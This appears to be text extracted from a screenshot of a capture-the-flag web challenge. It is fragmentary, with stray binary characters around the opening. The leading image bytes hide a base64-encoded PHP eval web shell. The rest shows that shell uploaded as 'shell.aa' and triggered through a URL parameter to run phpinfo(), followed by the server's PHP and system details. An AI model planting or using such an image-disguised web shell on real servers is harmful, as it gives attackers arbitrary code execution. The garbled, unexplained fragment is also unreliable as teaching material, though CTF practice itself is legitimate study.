 9�900PD9waHAgZXZhbCgkX0dFVFsnMTIzJ10pOz8+��4
PHP Version 7.2.19-0ubuntu0.18.04.2
php
System Linux 35494c15d331 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020 x86_64
Build Date Aug 12 2019 19:34:28
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
DevTools - f62d53f6-5168-4d83-8102-95b3bb7e6603.node3.buuoj.cn/upload/tmp_48cd8b43081896fbd0931d204f947663/shell.aa?123=phpinfo();
Elements Sources Console Application Performance Network Security Memory Audits HackBar XSS Encode EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://f62d53f6-5168-4d83-8102-95b3bb7e6603.node3.buuoj.cn/upload/tmp_48cd8b43081896fbd0931d204f947663/shell.aa?123=phpinfo();